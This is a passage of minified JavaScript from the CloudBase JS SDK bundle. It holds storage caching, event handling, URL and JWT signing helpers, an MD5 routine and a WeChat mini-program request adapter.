strict";Object.defineProperty(t,"__esModule",{value:!0}),t.COMMUNITY_SITE_URL=t.IS_DEBUG_MODE=t.getProtocol=t.setProtocol=t.getSdkName=t.setSdkName=void 0;var n="@cloudbase/js-sdk";t.setSdkName=function(e){n=e},t.getSdkName=function(){return n};var r="undefined"!=typeof location&&"http:"===location.protocol?"http:":"https:";t.setProtocol=function(e){r=e},t.getProtocol=function(){return r},t.IS_DEBUG_MODE=!1,t.COMMUNITY_SITE_URL="https://support.qq.com/products/148793"},2532:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ERRORS=void 0,t.ERRORS={INVALID_PARAMS:"INVALID_PARAMS",INVALID_SYNTAX:"INVALID_SYNTAX",INVALID_OPERATION:"INVALID_OPERATION",OPERATION_FAIL:"OPERATION_FAIL",NETWORK_ERROR:"NETWORK_ERROR",UNKOWN_ERROR:"UNKOWN_ERROR"}},5753:function(e,t,n){"use strict";var r=Object.create?function(e,t,n,r){r===undefined&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){r===undefined&&(r=n),e[r]=t[n]},i=function(e,t){for(var n in e)"default"===n||t.hasOwnProperty(n)||r(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),i(n(2275),t),i(n(2532),t)},1781:function(e,t,n){"use strict";var r=function(e,t,n,r){return new(n||(n=Promise))((function(i,o){function a(e){try{u(r.next(e))}catch(t){o(t)}}function s(e){try{u(r["throw"](e))}catch(t){o(t)}}function u(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}u((r=r.apply(e,t||[])).next())}))},i=function(e,t){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),"throw":s(1),"return":s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(o){return function(s){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r["return"]:o[0]?r["throw"]||((i=r["return"])&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=t.call(e,a)}catch(s){o=[6,s],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.catchErrorsDecorator=void 0;var o=n(270),a=n(5753),s=!1;"undefined"!=typeof navigator&&navigator.userAgent&&(s=-1!==navigator.userAgent.indexOf("Firefox"));var u=s?/(\.js\/)?__decorate(\$\d+)?<@.*\d$/:/(\/\w+\.js\.)?__decorate(\$\d+)?\s*\(.*\)$/,c=/https?\:\/\/.+\:\d*\/.*\.js\:\d+\:\d+/;function l(e){var t=e.err,n=e.className,r=e.methodName,i=e.sourceLink;if(!i)return null;var o,a=t.stack.split("\n"),u=s?/^catchErrorsDecorator\/<\/descriptor.value@.*\d$/:new RegExp(n+"\\.descriptor.value\\s*\\[as\\s"+r+"\\]\\s*\\(.*\\)$"),l=s?/^catchErrorsDecorator\/<\/descriptor.value/:new RegExp(n+"\\.descriptor.value\\s*\\[as\\s"+r+"\\]"),d=a.findIndex((function(e){return u.test(e)}));if(-1!==d){var f=a.filter((function(e,t){return t>d}));f.unshift(a[d].replace(l,n+"."+r).replace(c,i)),(o=new Error).stack=(s?"@debugger":"Error")+"\n"+f.join("\n")}return o}t.catchErrorsDecorator=function(e){var t=e.mode,n=void 0===t?"async":t,s=e.customInfo,d=void 0===s?{}:s,f=e.title,p=e.messages,h=void 0===p?[]:p;return function(e,t,s){if(a.IS_DEBUG_MODE){var p=d.className||e.constructor.name,g=d.methodName||t,m=s.value,v=function(e){var t="",n=e.stack.split("\n"),r=n.findIndex((function(e){return u.test(e)}));if(-1!==r){var i=c.exec(n[r+1]||"");t=i?i[0]:""}return t}(new Error);s.value="sync"===n?function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n=l({err:new Error,className:p,methodName:g,sourceLink:v});try{return m.apply(this,e)}catch(u){var r=u,i=u.message,a={title:f||p+"."+g+" failed",content:[{type:"error",body:u}]};if(i&&/^\{.*\}$/.test(i)){var s=JSON.parse(i);a.subtitle=i,s.code&&(n?(n.code=s.code,n.msg=s.msg):(u.code=s.code,u.message=s.msg),r=n||u,a.content=h.map((function(e){return{type:"info",body:e}})))}throw o.printGroupLog(a),r}}:function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return r(this,void 0,void 0,(function(){var t,n,r,a,s,u;return i(this,(function(i){switch(i.label){case 0:t=l({err:new Error,className:p,methodName:g,sourceLink:v}),i.label=1;case 1:return i.trys.push([1,3,,4]),[4,m.apply(this,e)];case 2:return[2,i.sent()];case 3:throw n=i.sent(),r=n,a=n.message,s={title:f||p+"."+g+" failed",content:[{type:"error",body:n}]},a&&/^\{.*\}$/.test(a)&&(u=JSON.parse(a),s.subtitle=u,u.code&&(t?(t.code=u.code,t.message=u.msg):(n.code=u.code,n.message=u.msg),r=t||n,s.content=h.map((function(e){return{type:"info",body:e}})))),o.printGroupLog(s),r;case 4:return[2]}}))}))}}}}},2466:function(e,t,n){"use strict";var r=Object.create?function(e,t,n,r){r===undefined&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){r===undefined&&(r=n),e[r]=t[n]},i=function(e,t){for(var n in e)"default"===n||t.hasOwnProperty(n)||r(t,e,n)};Object.defineProperty(t,"__esModule",{value:!0}),i(n(1781),t)},5508:function(e,t,n){"use strict";var r=Object.create?function(e,t,n,r){r===undefined&&(r=n),Object.defineProperty(e,r,{enumerable:!0,get:function(){return t[n]}})}:function(e,t,n,r){r===undefined&&(r=n),e[r]=t[n]},i=Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e["default"]=t},o=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)"default"!==n&&Object.hasOwnProperty.call(e,n)&&r(t,e,n);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.helpers=t.utils=t.events=t.cache=t.adapters=t.constants=void 0;var a=o(n(5753));t.constants=a;var s=o(n(8782));t.adapters=s;var u=o(n(4088));t.cache=u;var c=o(n(4841));t.events=c;var l=o(n(270));t.utils=l;var d=o(n(2466));t.helpers=d},4088:function(e,t,n){"use strict";var r,i=(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),o=function(e,t,n,r){return new(n||(n=Promise))((function(i,o){function a(e){try{u(r.next(e))}catch(t){o(t)}}function s(e){try{u(r["throw"](e))}catch(t){o(t)}}function u(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}u((r=r.apply(e,t||[])).next())}))},a=function(e,t){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),"throw":s(1),"return":s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(o){return function(s){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r["return"]:o[0]?r["throw"]||((i=r["return"])&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=t.call(e,a)}catch(s){o=[6,s],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,s])}}};Object.defineProperty(t,"__esModule",{value:!0}),t.CloudbaseCache=void 0;var s=n(3485),u=n(270),c=n(5753),l=function(e){function t(t){var n=e.call(this)||this;return n._root=t,t.tcbCacheObject||(t.tcbCacheObject={}),n}return i(t,e),t.prototype.setItem=function(e,t){this._root.tcbCacheObject[e]=t},t.prototype.getItem=function(e){return this._root.tcbCacheObject[e]},t.prototype.removeItem=function(e){delete this._root.tcbCacheObject[e]},t.prototype.clear=function(){delete this._root.tcbCacheObject},t}(s.AbstractStorage);function d(e,t){switch(e){case"local":default:return t.localStorage?t.localStorage:(u.printWarn(c.ERRORS.INVALID_PARAMS,"localStorage is not supported on current platform"),new l(t.root));case"none":return new l(t.root);case"session":return t.sessionStorage?t.sessionStorage:(u.printWarn(c.ERRORS.INVALID_PARAMS,"sessionStorage is not supported on current platform"),new l(t.root))}}var f=function(){function e(e){this.keys={};var t=e.persistence,n=e.platformInfo,r=void 0===n?{}:n,i=e.keys,o=void 0===i?{}:i,a=e.alwaysLocalKeys,s=void 0===a?[]:a;this._platformInfo=r,this._alwaysLocalKeys=s,this._storage||(this._persistence=r.adapter.primaryStorage||t,this._storage=d(this._persistence,r.adapter),this.keys=o)}return Object.defineProperty(e.prototype,"mode",{get:function(){return this._storage.mode||"sync"},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"persistence",{get:function(){return this._persistence},enumerable:!1,configurable:!0}),e.prototype.updatePersistence=function(e){if("async"!==this.mode){if(e!==this._persistence){var t="local"===this._persistence;this._persistence=e;var n=d(e,this._platformInfo.adapter);for(var r in this.keys){var i=this.keys[r];if(!t||!this._alwaysLocalKeys.includes(r)){var o=this._storage.getItem(i);u.isUndefined(o)||u.isNull(o)||(n.setItem(i,o),this._storage.removeItem(i))}}this._storage=n}}else u.printWarn(c.ERRORS.INVALID_OPERATION,"current platform's storage is asynchronous, please use updatePersistenceAsync insteed")},e.prototype.updatePersistenceAsync=function(e){return o(this,void 0,void 0,(function(){var t,n,r,i,o,s,c,l;return a(this,(function(a){switch(a.label){case 0:if(e===this._persistence)return[2];for(i in t="local"===this._persistence,this._persistence=e,n=d(e,this._platformInfo.adapter),r=[],this.keys)r.push(i);o=0,a.label=1;case 1:return o<r.length?(s=r[o],c=this.keys[s],t&&this._alwaysLocalKeys.includes(s)?[3,4]:[4,this._storage.getItem(c)]):[3,5];case 2:return l=a.sent(),u.isUndefined(l)||u.isNull(l)?[3,4]:(n.setItem(c,l),[4,this._storage.removeItem(c)]);case 3:a.sent(),a.label=4;case 4:return o++,[3,1];case 5:return this._storage=n,[2]}}))}))},e.prototype.setStore=function(e,t,n){if("async"!==this.mode){if(this._storage)try{var r={version:n||"localCachev1",content:t};this._storage.setItem(e,JSON.stringify(r))}catch(i){throw new Error(JSON.stringify({code:c.ERRORS.OPERATION_FAIL,msg:"["+c.getSdkName()+"]["+c.ERRORS.OPERATION_FAIL+"]setStore failed",info:i}))}}else u.printWarn(c.ERRORS.INVALID_OPERATION,"current platform's storage is asynchronous, please use setStoreAsync insteed")},e.prototype.setStoreAsync=function(e,t,n){return o(this,void 0,void 0,(function(){var r;return a(this,(function(i){switch(i.label){case 0:if(!this._storage)return[2];i.label=1;case 1:return i.trys.push([1,3,,4]),r={version:n||"localCachev1",content:t},[4,this._storage.setItem(e,JSON.stringify(r))];case 2:return i.sent(),[3,4];case 3:return i.sent(),[2];case 4:return[2]}}))}))},e.prototype.getStore=function(e,t){var n;if("async"!==this.mode){try{if("undefined"!=typeof process&&(null===(n=process.env)||void 0===n?void 0:n.tcb_token))return process.env.tcb_token;if(!this._storage)return""}catch(i){return""}t=t||"localCachev1";var r=this._storage.getItem(e);return r&&r.indexOf(t)>=0?JSON.parse(r).content:""}u.printWarn(c.ERRORS.INVALID_OPERATION,"current platform's storage is asynchronous, please use getStoreAsync insteed")},e.prototype.getStoreAsync=function(e,t){var n;return o(this,void 0,void 0,(function(){var r;return a(this,(function(i){switch(i.label){case 0:try{if("undefined"!=typeof process&&(null===(n=process.env)||void 0===n?void 0:n.tcb_token))return[2,process.env.tcb_token];if(!this._storage)return[2,""]}catch(o){return[2,""]}return t=t||"localCachev1",[4,this._storage.getItem(e)];case 1:return(r=i.sent())&&r.indexOf(t)>=0?[2,JSON.parse(r).content]:[2,""]}}))}))},e.prototype.removeStore=function(e){"async"!==this.mode?this._storage.removeItem(e):u.printWarn(c.ERRORS.INVALID_OPERATION,"current platform's storage is asynchronous, please use removeStoreAsync insteed")},e.prototype.removeStoreAsync=function(e){return o(this,void 0,void 0,(function(){return a(this,(function(t){switch(t.label){case 0:return[4,this._storage.removeItem(e)];case 1:return t.sent(),[2]}}))}))},e}();t.CloudbaseCache=f},4841:function(e,t,n){"use strict";var r,i=(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),o=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),i=0;for(t=0;t<n;t++)for(var o=arguments[t],a=0,s=o.length;a<s;a++,i++)r[i]=o[a];return r};Object.defineProperty(t,"__esModule",{value:!0}),t.removeEventListener=t.activateEvent=t.addEventListener=t.CloudbaseEventEmitter=t.IErrorEvent=t.CloudbaseEvent=void 0;var a=n(270),s=function(e,t){this.data=t||null,this.name=e};t.CloudbaseEvent=s;var u=function(e){function t(t,n){var r=e.call(this,"error",{error:t,data:n})||this;return r.error=t,r}return i(t,e),t}(s);t.IErrorEvent=u;var c=function(){function e(){this._listeners={}}return e.prototype.on=function(e,t){return function(e,t,n){n[e]=n[e]||[],n[e].push(t)}(e,t,this._listeners),this},e.prototype.off=function(e,t){return function(e,t,n){if(null==n?void 0:n[e]){var r=n[e].indexOf(t);-1!==r&&n[e].splice(r,1)}}(e,t,this._listeners),this},e.prototype.fire=function(e,t){if(a.isInstanceOf(e,u))return console.error(e.error),this;var n=a.isString(e)?new s(e,t||{}):e,r=n.name;if(this._listens(r)){n.target=this;for(var i=0,c=this._listeners[r]?o(this._listeners[r]):[];i<c.length;i++)c[i].call(this,n)}return this},e.prototype._listens=function(e){return this._listeners[e]&&this._listeners[e].length>0},e}();t.CloudbaseEventEmitter=c;var l=new c;t.addEventListener=function(e,t){l.on(e,t)},t.activateEvent=function(e,t){void 0===t&&(t={}),l.fire(e,t)},t.removeEventListener=function(e,t){l.off(e,t)}},270:function(e,t,n){"use strict";var r=function(e){return e&&e.__esModule?e:{"default":e}};Object.defineProperty(t,"__esModule",{value:!0}),t.transformPhone=t.sleep=t.printGroupLog=t.throwError=t.printInfo=t.printError=t.printWarn=t.execCallback=t.createPromiseCallback=t.removeParam=t.getHash=t.getQuery=t.toQueryString=t.createSign=t.formatUrl=t.genSeqId=t.isFormData=t.isInstanceOf=t.isNull=t.isPalinObject=t.isUndefined=t.isString=t.isArray=void 0;var i=r(n(2355)),o=r(n(7016)),a=r(n(5172)),s=n(5753);function u(e){var t=o["default"].stringify(e);return t=(t=(t=t.replace(/=+$/,"")).replace(/\+/g,"-")).replace(/\//g,"_")}t.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)},t.isString=function(e){return"string"==typeof e},t.isUndefined=function(e){return void 0===e},t.isPalinObject=function(e){return"[object Object]"===Object.prototype.toString.call(e)},t.isNull=function(e){return"[object Null]"===Object.prototype.toString.call(e)},t.isInstanceOf=function(e,t){return e instanceof t},t.isFormData=function(e){return"[object FormData]"===Object.prototype.toString.call(e)},t.genSeqId=function(){return Math.random().toString(16).slice(2)},t.formatUrl=function(e,t,n){void 0===n&&(n={});var r=/\?/.test(t),i="";for(var o in n)""===i?!r&&(t+="?"):i+="&",i+=o+"="+encodeURIComponent(n[o]);return/^http(s)?\:\/\//.test(t+=i)?t:""+e+t},t.createSign=function(e,t){var n=u(a["default"].parse(JSON.stringify({alg:"HS256",typ:"JWT"})))+"."+u(a["default"].parse(JSON.stringify(e)));return n+"."+u(i["default"](n,t))},t.toQueryString=function(e){void 0===e&&(e={});var t=[];for(var n in e)t.push(n+"="+encodeURIComponent(e[n]));return t.join("&")},t.getQuery=function(e,t){if("undefined"==typeof window)return!1;var n=t||window.location.search,r=new RegExp("(^|&)"+e+"=([^&]*)(&|$)"),i=n.substr(n.indexOf("?")+1).match(r);return null!=i?i[2]:""},t.getHash=function(e){if("undefined"==typeof window)return"";var t=window.location.hash.match(new RegExp("[#?&/]"+e+"=([^&#]*)"));return t?t[1]:""},t.removeParam=function(e,t){var n=t.split("?")[0],r=[],i=-1!==t.indexOf("?")?t.split("?")[1]:"";if(""!==i){for(var o=(r=i.split("&")).length-1;o>=0;o-=1)r[o].split("=")[0]===e&&r.splice(o,1);n=n+"?"+r.join("&")}return n},t.createPromiseCallback=function(){var e;if(!Promise){(e=function(){}).promise={};var t=function(){throw new Error('Your Node runtime does support ES6 Promises. Set "global.Promise" to your preferred implementation of promises.')};return Object.defineProperty(e.promise,"then",{get:t}),Object.defineProperty(e.promise,"catch",{get:t}),e}var n=new Promise((function(t,n){e=function(e,r){return e?n(e):t(r)}}));return e.promise=n,e},t.execCallback=function(e,t,n){if(void 0===n&&(n=null),e&&"function"==typeof e)return e(t,n);if(t)throw t;return n},t.printWarn=function(e,t){console.warn("["+s.getSdkName()+"]["+e+"]:"+t)},t.printError=function(e,t){console.error({code:e,msg:"["+s.getSdkName()+"]["+e+"]:"+t})},t.printInfo=function(e,t){console.log("["+s.getSdkName()+"]["+e+"]:"+t)},t.throwError=function(e,t){throw new Error(JSON.stringify({code:e,msg:"["+s.getSdkName()+"]["+e+"]:"+t}))},t.printGroupLog=function(e){var t=e.title,n=e.subtitle,r=void 0===n?"":n,i=e.content,o=void 0===i?[]:i,a=e.printTrace,s=void 0!==a&&a,u=e.collapsed;void 0!==u&&u?console.groupCollapsed(t,r):console.group(t,r);for(var c=0,l=o;c<l.length;c++){var d=l[c],f=d.type,p=d.body;switch(f){case"info":console.log(p);break;case"warn":console.warn(p);break;case"error":console.error(p)}}s&&console.trace("stack trace:"),console.groupEnd()},t.sleep=function(e){return void 0===e&&(e=0),new Promise((function(t){return setTimeout(t,e)}))},t.transformPhone=function(e){return"+86"+e}},2290:function(e,t,n){"use strict";var r;n(3330)(n(9767)),function(i){function o(e,t){var n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n}function a(e,t,n,r,i,a){return o((s=o(o(t,e),o(r,a)))<<(u=i)|s>>>32-u,n);var s,u}function s(e,t,n,r,i,o,s){return a(t&n|~t&r,e,t,i,o,s)}function u(e,t,n,r,i,o,s){return a(t&r|n&~r,e,t,i,o,s)}function c(e,t,n,r,i,o,s){return a(t^n^r,e,t,i,o,s)}function l(e,t,n,r,i,o,s){return a(n^(t|~r),e,t,i,o,s)}function d(e,t){var n,r,i,a,d;e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;var f=1732584193,p=-271733879,h=-1732584194,g=271733878;for(n=0;n<e.length;n+=16)r=f,i=p,a=h,d=g,f=s(f,p,h,g,e[n],7,-680876936),g=s(g,f,p,h,e[n+1],12,-389564586),h=s(h,g,f,p,e[n+2],17,606105819),p=s(p,h,g,f,e[n+3],22,-1044525330),f=s(f,p,h,g,e[n+4],7,-176418897),g=s(g,f,p,h,e[n+5],12,1200080426),h=s(h,g,f,p,e[n+6],17,-1473231341),p=s(p,h,g,f,e[n+7],22,-45705983),f=s(f,p,h,g,e[n+8],7,1770035416),g=s(g,f,p,h,e[n+9],12,-1958414417),h=s(h,g,f,p,e[n+10],17,-42063),p=s(p,h,g,f,e[n+11],22,-1990404162),f=s(f,p,h,g,e[n+12],7,1804603682),g=s(g,f,p,h,e[n+13],12,-40341101),h=s(h,g,f,p,e[n+14],17,-1502002290),f=u(f,p=s(p,h,g,f,e[n+15],22,1236535329),h,g,e[n+1],5,-165796510),g=u(g,f,p,h,e[n+6],9,-1069501632),h=u(h,g,f,p,e[n+11],14,643717713),p=u(p,h,g,f,e[n],20,-373897302),f=u(f,p,h,g,e[n+5],5,-701558691),g=u(g,f,p,h,e[n+10],9,38016083),h=u(h,g,f,p,e[n+15],14,-660478335),p=u(p,h,g,f,e[n+4],20,-405537848),f=u(f,p,h,g,e[n+9],5,568446438),g=u(g,f,p,h,e[n+14],9,-1019803690),h=u(h,g,f,p,e[n+3],14,-187363961),p=u(p,h,g,f,e[n+8],20,1163531501),f=u(f,p,h,g,e[n+13],5,-1444681467),g=u(g,f,p,h,e[n+2],9,-51403784),h=u(h,g,f,p,e[n+7],14,1735328473),f=c(f,p=u(p,h,g,f,e[n+12],20,-1926607734),h,g,e[n+5],4,-378558),g=c(g,f,p,h,e[n+8],11,-2022574463),h=c(h,g,f,p,e[n+11],16,1839030562),p=c(p,h,g,f,e[n+14],23,-35309556),f=c(f,p,h,g,e[n+1],4,-1530992060),g=c(g,f,p,h,e[n+4],11,1272893353),h=c(h,g,f,p,e[n+7],16,-155497632),p=c(p,h,g,f,e[n+10],23,-1094730640),f=c(f,p,h,g,e[n+13],4,681279174),g=c(g,f,p,h,e[n],11,-358537222),h=c(h,g,f,p,e[n+3],16,-722521979),p=c(p,h,g,f,e[n+6],23,76029189),f=c(f,p,h,g,e[n+9],4,-640364487),g=c(g,f,p,h,e[n+12],11,-421815835),h=c(h,g,f,p,e[n+15],16,530742520),f=l(f,p=c(p,h,g,f,e[n+2],23,-995338651),h,g,e[n],6,-198630844),g=l(g,f,p,h,e[n+7],10,1126891415),h=l(h,g,f,p,e[n+14],15,-1416354905),p=l(p,h,g,f,e[n+5],21,-57434055),f=l(f,p,h,g,e[n+12],6,1700485571),g=l(g,f,p,h,e[n+3],10,-1894986606),h=l(h,g,f,p,e[n+10],15,-1051523),p=l(p,h,g,f,e[n+1],21,-2054922799),f=l(f,p,h,g,e[n+8],6,1873313359),g=l(g,f,p,h,e[n+15],10,-30611744),h=l(h,g,f,p,e[n+6],15,-1560198380),p=l(p,h,g,f,e[n+13],21,1309151649),f=l(f,p,h,g,e[n+4],6,-145523070),g=l(g,f,p,h,e[n+11],10,-1120210379),h=l(h,g,f,p,e[n+2],15,718787259),p=l(p,h,g,f,e[n+9],21,-343485551),f=o(f,r),p=o(p,i),h=o(h,a),g=o(g,d);return[f,p,h,g]}function f(e){var t,n="",r=32*e.length;for(t=0;t<r;t+=8)n+=String.fromCharCode(e[t>>5]>>>t%32&255);return n}function p(e){var t,n=[];for(n[(e.length>>2)-1]=undefined,t=0;t<n.length;t+=1)n[t]=0;var r=8*e.length;for(t=0;t<r;t+=8)n[t>>5]|=(255&e.charCodeAt(t/8))<<t%32;return n}function h(e){var t,n,r="0123456789abcdef",i="";for(n=0;n<e.length;n+=1)t=e.charCodeAt(n),i+=r.charAt(t>>>4&15)+r.charAt(15&t);return i}function g(e){return unescape(encodeURIComponent(e))}function m(e){return function(e){return f(d(p(e),8*e.length))}(g(e))}function v(e,t){return function(e,t){var n,r,i=p(e),o=[],a=[];for(o[15]=a[15]=undefined,i.length>16&&(i=d(i,8*e.length)),n=0;n<16;n+=1)o[n]=909522486^i[n],a[n]=1549556828^i[n];return r=d(o.concat(p(t)),512+8*t.length),f(d(a.concat(r),640))}(g(e),g(t))}function _(e,t,n){return t?n?v(t,e):h(v(t,e)):n?m(e):h(m(e))}(r=function(){return _}.call(t,n,t,e))===undefined||(e.exports=r)}()},9636:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.wxMpStorage=t["default"]=t.WxRequest=t.WxMpWebSocket=void 0;var r,i=n(3485),o=(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},a.apply(this,arguments)},s=function(e,t,n,r){return new(n||(n=Promise))((function(i,o){function a(e){try{u(r.next(e))}catch(t){o(t)}}function s(e){try{u(r["throw"](e))}catch(t){o(t)}}function u(e){var t;e.done?i(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(a,s)}u((r=r.apply(e,t||[])).next())}))},u=function(e,t){var n,r,i,o,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return o={next:s(0),"throw":s(1),"return":s(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function s(o){return function(s){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(i=2&o[0]?r["return"]:o[0]?r["throw"]||((i=r["return"])&&i.call(r),0):r.next)&&!(i=i.call(r,o[1])).done)return i;switch(r=0,i&&(o=[2&o[0],i.value]),o[0]){case 0:case 1:i=o;break;case 4:return a.label++,{value:o[1],done:!1};case 5:a.label++,r=o[1],o=[0];continue;case 7:o=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==o[0]&&2!==o[0])){a=0;continue}if(3===o[0]&&(!i||o[1]>i[0]&&o[1]<i[3])){a.label=o[1];break}if(6===o[0]&&a.label<i[1]){a.label=i[1],i=o;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(o);break}i[2]&&a.ops.pop(),a.trys.pop();continue}o=t.call(e,a)}catch(s){o=[6,s],r=0}finally{n=i=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,s])}}},c=t.WxRequest=function(e){function t(t){void 0===t&&(t={});var n=e.call(this)||this,r=t.timeout,i=t.timeoutMsg,o=t.restrictedMethods;return n._timeout=r||0,n._timeoutMsg=i||"请求超时",n._restrictedMethods=o||["get","post","upload","download"],n}return o(t,e),t.prototype.post=function(e){var t=this;return new Promise((function(n,r){var o=e.url,a=e.data,s=e.headers,u=wx.request({url:(0,i.formatUrl)("https:",o),data:a,timeout:t._timeout,method:"POST",header:s,success:function(e){n(e)},fail:function(e){r(e)},complete:function(e){if(e&&e.errMsg&&t._timeout&&-1!==t._restrictedMethods.indexOf("post")&&"request:fail timeout"===e.errMsg){console.warn(t._timeoutMsg);try{u.abort()}catch(n){}}}})}))},t.prototype.upload=function(e){var t=this,n=this;return new Promise((function(r){return s(t,void 0,void 0,(function(){var t,i,o,s,c,l;return u(this,(function(u){return t=e.url,i=e.file,o=e.data,s=e.headers,c=e.onUploadProgress,l=wx.uploadFile({url:t,filePath:i,name:"file",formData:a({},o),header:s,timeout:this._timeout,success:function(e){var t={statusCode:e.statusCode,data:e.data||{}};200===e.statusCode&&o.success_action_status&&(t.statusCode=parseInt(o.success_action_status,10)),r(t)},fail:function(e){r(e)},complete:function(e){if(e&&e.errMsg&&n._timeout&&-1!==n._restrictedMethods.indexOf("upload")&&"request:fail timeout"===e.errMsg){console.warn(n._timeoutMsg);try{l.abort()}catch(t){}}}}),c&&l.onProgressUpdate((function(e){c(e)})),[2]}))}))}))},t.prototype.download=function(e){var t=this,n=this;return new Promise((function(r,o){var a=e.url,s=e.headers,u=wx.downloadFile({url:(0,i.formatUrl)("https:",a),header:s,timeout:t._timeout,success:function(e){200===e.statusCode&&e.tempFilePath?r({statusCode:200,tempFilePath:e.tempFilePath}):r(e)},fail:function(e){o(e)},complete:function(e){if(e&&e.errMsg&&n._timeout&&-1!==n._restrictedMethods.indexOf("download")&&"request:fail timeout"===e.errMsg){console.warn(n._timeoutMsg);try{u.abort()}catch(t){}}}})}))},t}(i.AbstractSDKRequest),l=t.wxMpStorage={setItem:function(e,t){wx.setStorageSync(e,t)},getItem:function(e){return wx.getStorageSync(e)},removeItem:function(e){wx.removeStorageSync(e)},clear:function(){wx.clearStorageSync()}},d=t.WxMpWebSocket=function(e,t){void 0===t&&(t={});var n=wx.connectSocket(a({url:e},t));return{set onopen(e){n.onOpen(e)},set onmessage(e){n.onMessage(e)},set onclose(e){n.onClose(e)},set onerror(e){n.onError(e)},send:function(e){return n.send({data:e})},close:function(e,t){return n.close({code:e,reason:t})},get readyState(){return n.readyState},CONNECTING:0,OPEN:1,CLOSING:2,CLOSED:3}},f={genAdapter:function(){return{root:{},reqClass:c,wsClass:d,localStorage:l,primaryStorage:i.StorageType.local,getAppSign:function(){var e=wx.getAccountInfoSync();return"undefined"!=typeof App||"undefined"!=typeof getApp||wx.onAppHide||wx.offAppHide||wx.onAppShow||wx.offAppShow?e&&e.miniProgram?e.miniProgram.appId:"":e&&e.plugin?e.plugin.appId:""}}},isMatch:function(){if("undefined"==typeof 